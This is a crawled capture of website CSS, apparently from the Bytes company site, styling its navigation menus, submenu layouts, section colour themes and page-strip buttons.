  .close-icon {
    position: relative;
    display: block;
    bottom: -30px;
    left: 100%;
    margin-left: -2.5rem;
    width: 28px;
    height: 28px;
    opacity: 0.3;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .close-icon:hover {
    opacity: 0.8;
  }
  .close-icon:before, 
  .close-icon:after {
    position: absolute;
    left: 13px;
    content: ' ';
    height: 29px;
    width: 2px;
    top: 0;
    background-color: #fff;
  }
  .close-icon:before {
    transform: rotate(45deg);
  }
  .close-icon:after {
    transform: rotate(-45deg);
  }
  
}
@media screen and (min-width: 46.25em) { 

.ccm-page nav.primary .is-accordion-submenu-parent > a::after {
  display: none;
}

.ccm-page nav.primary,
.ccm-page nav.primary .toplevel > li > a {
  height: 70px;
}

.ccm-page nav.primary .expanded .row,
.ccm-page nav.topbar .expanded .row {
  max-width: 1200px;
}
  .ccm-page nav.primary .toplevel,
  .ccm-page nav.topbar .toplevel {
    padding-left: 1rem;
    /* padding-right: 1rem; */
  }
  .ccm-page nav.primary .toplevel ul,
  .ccm-page nav.topbar .toplevel ul {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  
  .ccm-page .topbar .toplevel.menu1 {
    padding-left: 0;
  }

  .ccm-page .topbar .toplevel.menu2 {
    padding-right: 0;
  }
  .ccm-page nav.primary .toplevel > li > a {
    /*color: #313E4A; */
    color: #000;
    border-bottom: 5px solid #f6f7f8;
    width: 100%;
    position: relative;
    display: table;
  }
  .ccm-page nav.primary .toplevel > li > a > div {
    display:table-cell;
    vertical-align: bottom;
  }
  .ccm-page nav.primary .toplevel > li > a:hover,
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a {
    color: #1e2630;
    background-color: #ffffff;
    border-bottom-color: #abb1b7;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a,
  .ccm-page nav.primary .toplevel > li.triggered > a {
    /*border-bottom-color: #8eb927; */
    border-bottom-color: #00b3e1;
  }

  .ccm-page nav.primary .toplevel > li > a i,
  .ccm-page nav.primary .toplevel > li.info,
  .ccm-page nav.primary .toplevel > li.company,
  .ccm-page nav.primary .toplevel > li.httpswwwbytesplccom,
  .ccm-page nav.primary .toplevel > li.careers,
  .ccm-page nav.primary .toplevel > li > .submenu .submenu > div > li,
  .ccm-page nav.primary .toplevel > li.office-365,
  .ccm-page nav.primary .toplevel > li.news-events,
  .ccm-page nav.primary .toplevel > li.professional-services {
    display: none;
  }

  .ccm-page nav.primary,
  .ccm-page nav.topbar {
    position: relative;
  }
  .ccm-page nav.primary .toplevel {
    float: right;
  }
  .ccm-page nav .submenu > div > li {
    line-height: 1em;
    margin-bottom: 0.5em;
    text-align: left;
  }
  .ccm-page nav .submenu > div > li > a strong,
  .ccm-page nav .submenu > div.nav-extra > li > a span {
    padding-top: 0.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ccm-page nav.primary .toplevel > li,
  .ccm-page nav.topbar .toplevel > li {
    position: static !important;
  }
  .ccm-page .menu-search {
    margin: 1rem 0;
  }
  .ccm-page nav .submenu > div > li > a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    background: none;
    border: none;
    font-size: 0.9rem;
    padding: 0;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a i {
    display: block;
    font-size: 3.5rem;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a img,
  .ccm-page nav .submenu > div > li > a div {
    text-shadow: 0 0 10px #000000;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    display: block;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a div {
     background: rgba(10,15,21,0.9);
     width: 100%;
     padding-bottom: 45%;
     position: relative;
  }
  .ccm-page nav .submenu > div > li > a div i {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -2.5rem;
    margin-left: -2.5rem;
    font-size: 5rem;
    font-weight: 100 !important;
  }
  
  .ccm-page nav .submenu > div > li > a strong {
    display: block;
  }
  .ccm-page nav .submenu > div > li > a span {
    display: block;
    font-size: 0.9rem;
    line-height: 1.1rem;
  }
  .ccm-page nav .submenu > div > li > a strong span {
    font-size: 1.1rem;
    line-height: 1.4rem;
  }
  .ccm-page nav .submenu > div > li > a:hover,
  .ccm-page nav .submenu > div > li.current > a {
    color: #ffffff;
    background: none;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img,
  .ccm-page nav .submenu > div > li.active > a img {
    border-color: rgba(246, 247, 248, 0.7);
  }
  .ccm-page nav .submenu > div > li > a:hover i,
  .ccm-page nav .submenu > div > li:hover > a i,
  .ccm-page nav .submenu > div > li.current > a i {
    color: #8eb927;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img {
    border-color: #8eb927;
  }
  .ccm-page nav hr {width: 100%; max-width:100%; margin: 2rem auto;}
  .ccm-page nav.primary .submenu > div.nav-main { padding-top: 1rem; }
  .ccm-page nav .submenu > div.nav-extra  { padding-bottom: 2.2rem; width: 50%; text-transform: uppercase;}
  .ccm-page nav .submenu > div.nav-extra > li > a i {
    font-size: 3rem;
  }
  .ccm-page nav.primary .submenu,
  .ccm-page nav.topbar .submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0 !important;
    right: 0 !important;
    min-width: inherit;
    max-width: 100% !important;
    width: 100% !important;
    text-align: center;
    z-index: 100;
    background: rgba(10, 15, 21, 0.95);
    border: none; 
  }


/* 2018 Amendments */

/* .dropdown.menu .page-id-172 {
  display: block!important;
} */

.nav-main {
  height: auto;
  columns: 3;
  column-gap: 0.2rem;
  column-fill: balance;
  margin-left:0;
  margin-right:0;
  overflow: hidden;
}

.page-id-210 .nav-main,
.page-id-176 .nav-main {
  columns: 2;
}

.nav-main>li,
.nav-main>li div,
.nav-main>li ul {
  break-inside: avoid-column!important;
  page-break-inside: avoid!important;
  -webkit-column-break-inside: avoid; 
}

/* Desktop */

#nav-wrapper {
  padding: 2rem 0 2rem 4rem;
}

#featured-wrapper {
  padding: 0 3rem 2rem 0;
}

.ccm-page nav.primary .submenu.level-2,
.ccm-page nav.topbar .submenu.level-2 {
  background: none;
  display:block!important;
  height: auto!important;
  padding: 0 1rem 0 0;
  margin-bottom: 1rem;
  position: relative;
}

.ccm-page nav.primary .submenu.level-2 li {
  display:block!important;
  text-align: left;
}

.ccm-page nav.primary .submenu.level-2 li.overview-link {
  display: none!important;
}

.ccm-page nav.primary .submenu.level-2 li a {
  font-size: 0.9rem;
}

.ccm-page nav.primary .submenu.level-2.page-id-212>div,
.ccm-page nav.topbar .submenu.level-2.page-id-212>div {
  column-count: 2;
}

.ccm-page nav.primary .toplevel > li.customers #featured-wrapper, .ccm-page nav.topbar .toplevel > li.customers #featured-wrapper {
  display: none;
}

.ccm-page nav.primary .submenu.level-3 {
  display:none!important;
}
.ccm-page nav.primary .submenu.level-3 li {
  display:none!important;
}

.ccm-page nav .submenu div.nav-main > li > a {
  text-align: left;
}

.ccm-page nav .nav-title {
  border-bottom: 1px solid #615d5e;
  color: #30aeec;
  font-size: 0.9rem;
  line-height: 1.4rem;
  margin: 0 1em 0.5em 0;
  padding: 0 0 0.5em;
  text-align: left;
}

.ccm-page nav .nav-title a {
    padding-left: 0!important;
}

#nav-close-trigger {
  position: relative;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}

.nav-close-icon {
  position: absolute;
  display: none;
  top: 100px;
  right: 1rem;
  margin-left: 0;
  width: 28px;
  height: 28px;
  opacity: 0.3;
  text-shadow: 0 0 10px #000000;
  transition: all 0.4s ease 0s;
  z-index: 100;
}

.nav-close-icon.triggered {
  display: block;
}
.nav-close-icon:hover {
  opacity: 0.8;
}
.nav-close-icon:before, 
.nav-close-icon:after {
  position: absolute;
  left: 13px;
  content: ' ';
  height: 29px;
  width: 2px;
  top: 0;
  background-color: #fff;
}
.nav-close-icon:before {
  transform: rotate(45deg);
}
.nav-close-icon:after {
  transform: rotate(-45deg);
}


.docked-nav-close-trigger {
  position: absolute!important;
  top: 40px;
  right: 26px;
  width: 30px;
  height: 30px;
  z-index: 500;
}

.docked-nav-close-trigger .nav-close-icon {
  top:0;
  right: 0;
}


@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  
  .ccm-page nav .nav-title {
    font-size: 0.9rem;
    line-height: 0.9rem;
    margin: 0 1em 0.5em 0;
    padding: 0 0 0.35em;
  }
}

.nav-0 #featured-wrapper,
.menu2 #featured-wrapper,
span.nav-trigger,
.ccm-page nav.primary .submenu.level-1 li.back-trigger,
.ccm-page nav.primary .submenu.level-2 li.back-trigger {
  display: none!important;
}

.ccm-page nav .submenu div.nav-main > li > a strong,
.ccm-page nav .submenu div.nav-main .nav-title strong {
  border-bottom: 1px solid #615d5e;
  display: block;
  font-size: 0.9rem;
  margin: 0 1em 0.5em 0;
  opacity: 1;
  padding: 0 1em 0.5em 0;
  position: relative;
}

.ccm-page nav .submenu div.nav-main > li > a:hover strong,
.ccm-page nav #featured-wrapper h4 a:hover strong {
  opacity: 0.8;
}

.ccm-page nav .submenu div.nav-main > li > a strong:after,
.ccm-page nav #featured-wrapper h4 a strong:after {
  content: '\f105';
  color: #fff;
  display: inline;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: 20px;
  margin-left: 10px;
  position: relative;
  right: 0;
  text-align: right;
  top: 0;
  width: 20px;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:hover strong {
  opacity: 1;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:after {
  display: none;
}

.ccm-page nav .submenu div.nav-main > li > a strong.red {color: #f15d2f;}
.ccm-page nav .submenu div.nav-main > li > a strong.green {color: #75c13e;}
.ccm-page nav .submenu div.nav-main > li > a strong.yellow {color: #fcb830;}
.ccm-page nav .submenu div.nav-main > li > a strong.grey {color: #636c82;}
.ccm-page nav .submenu div.nav-main > li > a strong.blue {color: #30aeec;}

.ccm-page nav .submenu div.nav-main > li > a strong.bytes-dark-blue {color: #50677b;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-light-blue {color: #00b3e1;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-green {color: #6cbe99;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-maroon {color: #c20344;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-gold {color: #f39200;}

.ccm-page nav .toplevel ul.nav-submenu {
  margin: 0 1em 0.5em 0;
  padding: 0 0 1rem;
}

.ccm-page nav .toplevel ul.nav-submenu li {
  display: inline-block;
  float: left;
  line-height: 1.4rem;
  margin-right: 4%;
  text-align: left;
  vertical-align: top;
  width: 48%;
}

.ccm-page nav .toplevel ul.nav-submenu li:nth-child(2n) {
  margin-right: 0;
}

.ccm-page nav .toplevel ul.nav-submenu li a {
  display: block;
  font-size: 0.9rem;
  color: rgba(246, 247, 248, 0.7);
}


.ccm-page nav .toplevel ul.nav-submenu li a:hover {
  color: rgba(246, 247, 248, 1);
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li {
 line-height: 1rem;
  margin-bottom: 0.5rem;
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li img {
  margin-bottom: 0.5rem;
}

.ccm-page nav.secondary,
ul.submenu li a.section-header {
  display: none;
}

.page-id-2289>div {
  columns: 3;
}

.page-id-2448>div {
  columns: 2;
}

/*.page-id-2289 li {
  display: inline-block;
  width: 50%;
} */

@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  .ccm-page nav.primary .menu.toplevel .nav-main li a,
  .ccm-page nav.primary .menu.toplevel ul.nav-submenu li a {
      font-size: 0.8rem!important;
      line-height: 0.8rem;
      padding-left: 0!important;
      padding-right: 0!important;
  }
}

/* END 2018 Amendments */


  .ccm-page nav.topbar .submenu {
    z-index: 400;
  }
  .ccm-page nav.primary .row.collapse.grid.nav-main .column,
  .ccm-page nav.topbar .row.collapse.grid.nav-main .column {
    margin-top: 2rem; }
  
/*
  .ccm-page nav.primary li.search:hover > .submenu,
  .ccm-page nav.primary li.search > .submenu .is-active,
  .ccm-page nav.topbar li.search:hover > .submenu,
  .ccm-page nav.topbar li.search > .submenu .is-active {
    display: block; 
  }
*/
  .ccm-page nav.primary li > .submenu.triggered {
    display: block;
  }
}
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1rem;
    line-height: 1.2rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.7rem;
    padding-right: 0.7rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 70%;}
}
@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1.1rem;
    line-height: 1.3rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 60%;}
}

.ccm-page nav.primary .toplevel > li.editors-support a {
  opacity: 0.4;
}
@media screen and (max-width: 63em) { 
.ccm-page nav.primary .toplevel > li.editors-support a {
display: none;
}
} 



 

/* SECTION COLOURS  

.ccm-page nav.primary li:hover > a i,
.ccm-page nav.primary li.current > a i,
.ccm-page nav.primary a:hover i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before,
.ccm-page nav .submenu > div > li > a:hover i,
.ccm-page nav .submenu > div > li:hover > a i,
.ccm-page nav .submenu > div > li.current > a i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before {
  color: #8eb927;
}
.ccm-page nav .submenu > div > li > a:hover img,
.ccm-page nav .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li:hover > a,
.ccm-page nav.primary .toplevel > li.active > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .burgundy { color: #a30046; }
.ccm-page .red { color: #ee3524; }
.ccm-page .teal { color: #008c99; }
.ccm-page .navy { color: #06357a; }
.ccm-page .orange { color: #f15d2f; }
.ccm-page .lime { color: #E3E65B; }
.ccm-page .aqua { color: #75c7b9; }
.ccm-page .blue { color: #5091cd; }
.ccm-page .yellow { color: #ffcb05; }

*/

.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .topbar .toplevel > li.search:hover > a,
.ccm-page .topbar .toplevel > li.search.triggered > a {
  background: #30aeec;
}

.ccm-page nav.primary li.technology:hover > a i,
.ccm-page nav.primary li.technology.current > a i,
.ccm-page nav.primary li.technology a:hover i,
.ccm-page nav.primary li.technology:hover > a:before,
.ccm-page nav.primary li.technology.active > a:before,
.ccm-page nav.primary li.technology.current > a:before,
.ccm-page nav li.technology .submenu > div > li > a:hover i,
.ccm-page nav li.technology .submenu > div > li:hover > a i,
.ccm-page nav li.technology .submenu > div > li.current > a i,
.ccm-page nav.primary li.technology li:hover > a:before,
.ccm-page nav.primary li.technology li.active > a:before,
.ccm-page nav.primary li.technology li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.technology .submenu > div > li > a:hover img,
.ccm-page nav li.technology .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.technology:hover > a,
.ccm-page nav.primary .toplevel > li.technology.active > a,
.ccm-page nav.primary .toplevel > li.technology.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}
.ccm-page .topbar .toplevel > li.technology:hover > a {
  background: #ffcb05;
}

.ccm-page nav.primary li.security:hover > a i,
.ccm-page nav.primary li.security.current > a i,
.ccm-page nav.primary li.security a:hover i,
.ccm-page nav.primary li.security:hover > a:before,
.ccm-page nav.primary li.security.active > a:before,
.ccm-page nav.primary li.security.current > a:before,
.ccm-page nav li.security .submenu > div > li > a:hover i,
.ccm-page nav li.security .submenu > div > li:hover > a i,
.ccm-page nav li.security .submenu > div > li.current > a i,
.ccm-page nav.primary li.security li:hover > a:before,
.ccm-page nav.primary li.security li.active > a:before,
.ccm-page nav.primary li.security li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.security .submenu > div > li > a:hover img,
.ccm-page nav li.security .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.security:hover > a,
.ccm-page nav.primary .toplevel > li.security.active > a,
.ccm-page nav.primary .toplevel > li.security.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a{
  /*border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}

.ccm-page .topbar .toplevel > li.security:hover > a {
  background: #ffcb05;
}


.ccm-page nav.primary li.cloud:hover > a i,
.ccm-page nav.primary li.cloud.current > a i,
.ccm-page nav.primary li.cloud a:hover i,
.ccm-page nav.primary li.cloud:hover > a:before,
.ccm-page nav.primary li.cloud.active > a:before,
.ccm-page nav.primary li.cloud.current > a:before,
.ccm-page nav li.cloud .submenu > div > li > a:hover i,
.ccm-page nav li.cloud .submenu > div > li:hover > a i,
.ccm-page nav li.cloud .submenu > div > li.current > a i,
.ccm-page nav.primary li.cloud li:hover > a:before,
.ccm-page nav.primary li.cloud li.active > a:before,
.ccm-page nav.primary li.cloud li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.cloud .submenu > div > li > a:hover img,
.ccm-page nav li.cloud .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.cloud:hover > a,
.ccm-page nav.primary .toplevel > li.cloud.active > a,
.ccm-page nav.primary .toplevel > li.cloud.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.cloud:hover > a {
  background: #f15d2f;
}



.ccm-page nav.primary li.partners:hover > a i,
.ccm-page nav.primary li.partners.current > a i,
.ccm-page nav.primary li.partners a:hover i,
.ccm-page nav.primary li.partners:hover > a:before,
.ccm-page nav.primary li.partners.active > a:before,
.ccm-page nav.primary li.partners.current > a:before,
.ccm-page nav li.partners .submenu > div > li > a:hover i,
.ccm-page nav li.partners .submenu > div > li:hover > a i,
.ccm-page nav li.partners .submenu > div > li.current > a i,
.ccm-page nav.primary li.partners li:hover > a:before,
.ccm-page nav.primary li.partners li.active > a:before,
.ccm-page nav.primary li.partners li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.partners .submenu > div > li > a:hover img,
.ccm-page nav li.partners .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.partners:hover > a,
.ccm-page nav.primary .toplevel > li.partners.active > a,
.ccm-page nav.primary .toplevel > li.partners.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.partners:hover > a {
  background: #f15d2f;
}


.ccm-page nav.primary li.customers:hover > a i,
.ccm-page nav.primary li.customers.current > a i,
.ccm-page nav.primary li.customers a:hover i,
.ccm-page nav.primary li.customers:hover > a:before,
.ccm-page nav.primary li.customers.active > a:before,
.ccm-page nav.primary li.customers.current > a:before,
.ccm-page nav li.customers .submenu > div > li > a:hover i,
.ccm-page nav li.customers .submenu > div > li:hover > a i,
.ccm-page nav li.customers .submenu > div > li.current > a i,
.ccm-page nav.primary li.customers li:hover > a:before,
.ccm-page nav.primary li.customers li.active > a:before,
.ccm-page nav.primary li.customers li.current > a:before {
  color: #30aeec;
}
.ccm-page nav li.customers .submenu > div > li > a:hover img,
.ccm-page nav li.customers .submenu > div > li:hover > a img {
  border-color: #30aeec;
}
.ccm-page nav.primary .toplevel > li.customers:hover > a,
.ccm-page nav.primary .toplevel > li.customers.active > a,
.ccm-page nav.primary .toplevel > li.customers.triggered > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #30aeec; */
  border-bottom-color: #6cbe99;
}
.ccm-page .topbar .toplevel > li.customers:hover > a {
  background: #30aeec;
}

.ccm-page nav.primary li.challenges:hover > a i,
.ccm-page nav.primary li.challenges.current > a i,
.ccm-page nav.primary li.challenges a:hover i,
.ccm-page nav.primary li.challenges:hover > a:before,
.ccm-page nav.primary li.challenges.active > a:before,
.ccm-page nav.primary li.challenges.current > a:before,
.ccm-page nav li.challenges .submenu > div > li > a:hover i,
.ccm-page nav li.challenges .submenu > div > li:hover > a i,
.ccm-page nav li.challenges .submenu > div > li.current > a i,
.ccm-page nav.primary li.challenges li:hover > a:before,
.ccm-page nav.primary li.challenges li.active > a:before,
.ccm-page nav.primary li.challenges li.current > a:before {
  color: #a30046;
}
.ccm-page nav li.challenges .submenu > div > li > a:hover img,
.ccm-page nav li.challenges .submenu > div > li:hover > a img {
  border-color: #a30046;
}
.ccm-page nav.primary .toplevel > li.challenges:hover > a,
.ccm-page nav.primary .toplevel > li.challenges.active > a,
.ccm-page nav.primary .toplevel > li.challenges.triggered > a,
.ccm-page.burgundy nav.secondary .toplevel > li.active > a {
  border-bottom-color: #a30046;
}
.ccm-page .topbar .toplevel > li.challenges:hover > a {
  background: #a30046;
}

.ccm-page nav.primary li.sectors:hover > a i,
.ccm-page nav.primary li.sectors.current > a i,
.ccm-page nav.primary li.sectors a:hover i,
.ccm-page nav.primary li.sectors:hover > a:before,
.ccm-page nav.primary li.sectors.active > a:before,
.ccm-page nav.primary li.sectors.current > a:before,
.ccm-page nav li.sectors .submenu > div > li > a:hover i,
.ccm-page nav li.sectors .submenu > div > li:hover > a i,
.ccm-page nav li.sectors .submenu > div > li.current > a i,
.ccm-page nav.primary li.sectors li:hover > a:before,
.ccm-page nav.primary li.sectors li.active > a:before,
.ccm-page nav.primary li.sectors li.current > a:before {
  color: #75c7b9;
}
.ccm-page nav li.sectors .submenu > div > li > a:hover img,
.ccm-page nav li.sectors .submenu > div > li:hover > a img {
  border-color: #75c7b9;
}
.ccm-page nav.primary .toplevel > li.sectors:hover > a,
.ccm-page nav.primary .toplevel > li.sectors.active > a,
.ccm-page nav.primary .toplevel > li.sectors.triggered > a,
.ccm-page.aqua nav.secondary .toplevel > li.active > a {
  border-bottom-color: #75c7b9;
}
.ccm-page .topbar .toplevel > li.sectors:hover > a,
.ccm-page .topbar .toplevel > li.info:hover > a {
  background: #75c7b9;
}

.ccm-page nav.primary li.company:hover > a i,
.ccm-page nav.primary li.company.current > a i,
.ccm-page nav.primary li.company a:hover i,
.ccm-page nav.primary li.company:hover > a:before,
.ccm-page nav.primary li.company.active > a:before,
.ccm-page nav.primary li.company.current > a:before,
.ccm-page nav li.company .submenu > div > li > a:hover i,
.ccm-page nav li.company .submenu > div > li:hover > a i,
.ccm-page nav li.company .submenu > div > li.current > a i,
.ccm-page nav.primary li.company li:hover > a:before,
.ccm-page nav.primary li.company li.active > a:before,
.ccm-page nav.primary li.company li.current > a:before {
  color: #8eb927;
}
.ccm-page nav li.company .submenu > div > li > a:hover img,
.ccm-page nav li.company .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li.company:hover > a,
.ccm-page nav.primary .toplevel > li.company.active > a,
.ccm-page nav.primary .toplevel > li.company.triggered > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li.company:hover > a {
  /*background: #8eb927; */
  background: #00b3e1;
}

.ccm-page.teal nav.secondary .toplevel > li.active > a {
  border-bottom-color: #008c99;
}

.ccm-page nav.primary li.careers:hover > a i,
.ccm-page nav.primary li.careers.current > a i,
.ccm-page nav.primary li.careers a:hover i,
.ccm-page nav.primary li.careers:hover > a:before,
.ccm-page nav.primary li.careers.active > a:before,
.ccm-page nav.primary li.careers.current > a:before,
.ccm-page nav li.careers .submenu > div > li > a:hover i,
.ccm-page nav li.careers .submenu > div > li:hover > a i,
.ccm-page nav li.careers .submenu > div > li.current > a i,
.ccm-page nav.primary li.careers li:hover > a:before,
.ccm-page nav.primary li.careers li.active > a:before,
.ccm-page nav.primary li.careers li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.careers .submenu > div > li > a:hover img,
.ccm-page nav li.careers .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.careers:hover > a,
.ccm-page nav.primary .toplevel > li.careers.active > a,
.ccm-page nav.primary .toplevel > li.careers.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffcb05;
}

.ccm-page nav.primary .toplevel > li.customers .workshops-title,
.ccm-page nav.primary .toplevel > li.customers .workshops {
  display: none;
}

.ccm-page .topbar .toplevel > li.portal:hover > a {
  /*background: #f15d2f;*/
  background: #c20344;
}


.ccm-page .topbar .toplevel > li.careers:hover > a {
  /*background: #ffcb05;
  color: #3b444f !important;*/
  background: #f39200;
}

.ccm-page .topbar .toplevel > li.solutions:hover > a {
  background: #8eb927;
}

.ccm-page nav a.chat:hover i {
  color: #8eb927 !important;
}
.ccm-page nav a.quote:hover i {
  color: #ffcb05 !important;
}
.ccm-page nav a.cont:hover i {
  color: #f15d2f !important;
}
.ccm-page nav a.info:hover i {
  color: #75c7b9 !important;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary li.software > a i,
  .ccm-page nav.primary li.software > a:hover i {color: #F15D2F;}
  .ccm-page nav.primary li.security > a i,
  .ccm-page nav.primary li.security > a:hover i {color: #5091CD;}
  .ccm-page nav.primary li.challenges > a i,
  .ccm-page nav.primary li.challenges > a:hover i {color: #a30046;}
  .ccm-page nav.primary li.solutions > a i,
  .ccm-page nav.primary li.solutions > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.company > a i,
  .ccm-page nav.primary li.company > a:hover i {color: #008c99;}
  .ccm-page nav.primary li.careers > a i,
  .ccm-page nav.primary li.careers > a:hover i {color: #ffcb05;}
  .ccm-page nav.primary li.sectors > a i,
  .ccm-page nav.primary li.sectors > a:hover i,
  .ccm-page nav.primary li.info > a i,
  .ccm-page nav.primary li.info > a:hover i {color: #75C7B9;}
  .ccm-page nav.primary li.news-events > a i,
  .ccm-page nav.primary li.news-events > a:hover i {color: #ee3524;}
  .ccm-page nav.primary li.professional-services > a i,
  .ccm-page nav.primary li.professional-services > a:hover i {color: #a8d093;}
} 
  
  .ccm-page nav.primary li.solutions .security > a i,
  .ccm-page nav.primary li.security .solutions > a i,
  .ccm-page nav.primary li.challenges .challenges > a i {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);}
  .ccm-page nav.primary li.solutions .security > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.security .solutions > a:hover i {color: #5091CD;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme-strips.css?v=1.76h
body_size: 5158
content:
#main-wrapper {
	background: #fff;
	position: relative;
}

html:not(.ccm-edit-mode) #main-wrapper {
	z-index: 0;
}

.page-template-full-strips #main-wrapper .stripe h4,
.page-template-full-strips #main-wrapper .stripe .ignore-highlight h4,
.page-template-full-strips #main-wrapper .stripe.ignore-highlight .page-partners h3 {
	color: #313E4A;
}

/*.page-template-full-strips #main-wrapper .stripe.dark h4,
.page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .stripe h4
/page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .page-partners h3 {
	color: #fff;
} */

.page-template-full-strips #main-wrapper .stripe .page-partners h3.underlined {
	border-color: inherit;
}


.page-template-full-strips #main-wrapper .button:hover {
	color:#fff;
	background-color: rgba(255,255,255,0.2)!important;
}

#main-wrapper .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.outline:hover {
	color: #fff;
}

.page-template-full-strips #main-wrapper .light .button.outline:hover,
.page-template-full-strips #main-wrapper .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

.page-template-full-strips #main-wrapper .button.coloured {
	border: none;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.coloured:hover {
	opacity: 0.8;
}

.page-template-full-strips #main-wrapper .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

#main-wrapper a.button.warmgrey100,
#main-wrapper.warm .stripe.warmgrey100,
#main-wrapper.warm .stripe.dark.warmgrey100,
.page-template-case-study #main-wrapper.warmgrey100 .testimonial,
.page-template-case-study #main-wrapper.warmgrey100 .sidebar .download-button {
	background: #4F6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.warmgrey100:hover,
#main-wrapper a.button.outline.warmgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.warmgrey80,
#main-wrapper.warm .stripe.warmgrey80,
#main-wrapper.warm .stripe.dark.warmgrey80,
.page-template-case-study #main-wrapper.warmgrey80 .testimonial,
.page-template-case-study #main-wrapper.warmgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.warmgrey80:hover,
#main-wrapper a.button.outline.warmgrey80:hover {
	background-color: rgba(91, 105, 120, 1)!important;
}


